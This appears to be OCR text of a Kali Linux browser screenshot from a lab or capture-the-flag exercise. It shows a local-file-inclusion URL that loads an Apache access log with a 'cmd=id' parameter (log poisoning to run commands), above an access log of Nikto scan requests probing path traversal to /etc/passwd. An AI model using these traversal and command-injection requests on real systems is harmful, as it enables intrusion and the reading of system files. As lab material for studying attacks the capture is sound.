 10.0.2.17:8593/index.php?book=../../../../var/log/apache2/access.log&cmd=id
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
(Nikto/2.1.6) (Evasions:None) (Test:003115)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /cgibin/FileSeek2.cgi?head=....//....//....//....//....//....//....//etc/passwd&foot=
HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003115)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /cgis/FileSeek2.cgi?head=....//....//....//....
//....//....//etc/passwd&foot= HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003115)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /scripts
/FileSeek2.cgi?head=....//....//....//....//....//....//....//etc/passwd&foot= HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003115)" 10.0.2.18 - - [11/Sep
/2022:04:04:12 -0400] "GET /cgi-win/FileSeek2.cgi?head=....//....//....//....//....//....//....//etc/passwd&foot= HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None)
(Test:003115)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /fcgi-bin/FileSeek2.cgi?head=....//....//....//....//....//....//....//etc/passwd&foot= HTTP/1.1" 404 487 "-" "Mozilla/5.00
(Nikto/2.1.6) (Evasions:None) (Test:003115)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /cgi-exe/FileSeek2.cgi?head=....//....//....//....//....//....//....//etc/passwd&foot=
HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003115)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /cgi-home/FileSeek2.cgi?head=....//....//....
//....//....//....//etc/passwd&foot= HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003115)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /cgi-
perl/FileSeek2.cgi?head=....//....//....//....//....//....//....//etc/passwd&foot= HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003115)" 10.0.2.18 - - [11/Sep
/2022:04:04:12 -0400] "GET /scgi-bin/FileSeek2.cgi?head=....//....//....//....//....//....//....//etc/passwd&foot= HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None)
(Test:003115)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /cgi-bin-sdb/FileSeek2.cgi?head=....//....//....//....//....//....//....//etc/passwd&foot= HTTP/1.1" 404 487 "-"
"Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003115)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /cgi-mod/FileSeek2.cgi?head=....//....//....//....//....//....//....
//etc/passwd&foot= HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003115)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /project
/index.php?m=projects&user_cookie=1 HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003116)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET
/webcalendar/colors.php?color= HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003117)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET
/webcalendar/week.php?user=\\\"> HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003118)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET
/active.log HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003119)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /?pattern=/etc/*&sort=name
HTTP/1.1" 200 603 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003120)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /images/?pattern=/etc/*&sort=name
HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003121)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /debug/dbg?host== HTTP/1.1" 404 487 "-"
"Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003122)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /debug/echo?name= HTTP/1.1" 404 487 "-" "Mozilla/5.00
(Nikto/2.1.6) (Evasions:None) (Test:003123)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /debug/errorInfo?title=== HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6)
(Evasions:None) (Test:003124)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /debug/showproc?proc=== HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None)
(Test:003125)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /site/eg/source.asp HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003126)" 10.0.2.18
- - [11/Sep/2022:04:04:12 -0400] "GET /3rdparty/phpMyAdmin/export.php?what=../../../../../../../../../../../../etc/passwd%00 HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6)
(Evasions:None) (Test:003127)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /phpMyAdmin/export.php?what=../../../../../../../../../../../../etc/passwd%00 HTTP/1.1" 404 487 "-"
"Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003127)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /3rdparty/phpmyadmin/export.php?what=../../../../../../../../../../..
/../etc/passwd%00 HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003127)" 10.0.2.18 - - [11/Sep/2022:04:04:12 -0400] "GET /phpmyadmin
/export.php?what=../../../../../../../../../../../../etc/passwd%00 HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003127)" 10.0.2.18 - - [11/Sep/2022:04:04:12
-0400] "GET /pma/export.php?what=../../../../../../../../../../../../etc/passwd%00 HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003127)" 10.0.2.18 - -
[11/Sep/2022:04:04:12 -0400] "GET /~nobody/etc/passwd HTTP/1.1" 404 487 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:003128)" 10.0.2.18 - - [11/Sep